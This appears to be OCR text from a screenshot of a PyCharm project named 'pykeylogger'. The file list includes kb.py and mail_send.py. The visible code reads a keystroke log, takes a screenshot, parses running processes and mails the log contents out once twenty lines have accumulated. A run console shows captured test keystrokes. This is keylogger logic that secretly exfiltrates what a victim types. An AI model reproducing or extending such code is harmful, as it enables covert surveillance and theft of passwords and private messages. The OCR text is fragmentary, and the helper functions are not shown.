 PC pykeylogger - [C:₩Users₩TaeHo_Hwang₩Documents₩pykeylogger] - ...₩kb.py - PyCharm Community Edition 2016.1.3
File Edit View Navigate Code Refactor Run Tools VCS Window Help
kb VCS VCS ?
pykeylogger kb.py
1: Project
7: Structure
2: Favorites
Project
pykeylogger C:₩Users₩TaeHo_Hwang₩Docume
.gitignore
conversion.py
file.jpg
file.png
gewehr_95.py
kb.py
LOG.txt
LOG_text.txt
mail_send.py
Process_list.txt
ps.txt
time.py
External Libraries
kb.py gewehr_95.py LOG.txt time.py ps.txt Process_list.txt __init__.py builtins.py
f = open('Log.txt', 'r')
file_content = f.read()
f.close()
screenShot()
with open('LOG.txt') as f:
count = (sum(1 for _ in f))
if (count >= 20):
parse_process_list()
send_simple_message(file_content)
send_LOG()
print("done")
file_flush()
Run kb
C:₩Users₩TaeHo_Hwang₩AppData₩Local₩Programs₩Python₩Python35₩python.exe C:/Users/TaeHo_Hwang/Documents/pykeylogger/kb.py
asdasdas
dsadasdasda
asd
done
lsadasdas
done
done
?
Python Console 9: Version Control Terminal 4: Run 6: TODO 1 Event Log
Packages installed successfully: Installed packages: 'psutil' (today 오전 11:28) 10:1 CRLF UTF-8 Git: master